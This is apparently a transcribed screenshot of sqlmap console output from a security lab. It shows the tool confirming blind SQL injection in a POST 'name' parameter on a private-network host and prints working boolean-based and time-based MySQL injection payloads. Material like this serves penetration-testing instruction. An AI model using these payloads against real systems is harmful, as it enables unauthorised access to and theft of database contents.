 C:\Windows\System32\cmd.exe
[22:51:00] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:51:01] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:51:01] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:51:01] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:51:02] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:51:03] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:51:03] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:51:03] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:51:04] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[22:51:04] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 394 HTTP(s) requests:
---
Parameter: name (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=wuzhi' AND 6096=6096-- oYTv&email=wuzhi@qq.com&password=wuzhi&submit=
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=wuzhi' AND (SELECT 6365 FROM (SELECT(SLEEP(5)))dFAC)-- gcbB&email=wuzhi@qq.com&password=wuzhi&submit=
---
[22:51:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:51:05] [INFO] fetched data logged to text files under 'C:\Users\wangc\AppData\Local\sqlmap\output\192.168.3.43'
[*] ending @ 22:51:05 /2020-06-06/
C:\python3\sqlmap-master>
字节脉搏实验室